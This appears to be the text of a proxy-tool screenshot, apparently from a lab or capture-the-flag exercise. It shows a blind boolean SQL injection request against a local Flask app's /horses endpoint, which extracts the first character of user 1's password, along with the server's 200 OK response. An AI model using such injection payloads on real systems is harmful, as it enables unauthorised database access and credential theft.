 Request
Pretty Raw \n Actions
1 GET /horses?order=4+LIMIT+(CASE+WHEN+(SUBSTR((SELECT+password+FROM+users+WHERE+user_id=1),1,1))='1'+THEN+1+ELSE+2+END) HTTP/1.1
2 Host: 172.17.0.2:5000
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 2
8
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 1750
4 Server: Werkzeug/2.0.2 Python/3.9.2
5 Date: Wed, 17 Nov 2021 18:20:10 GMT
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <title>
Horses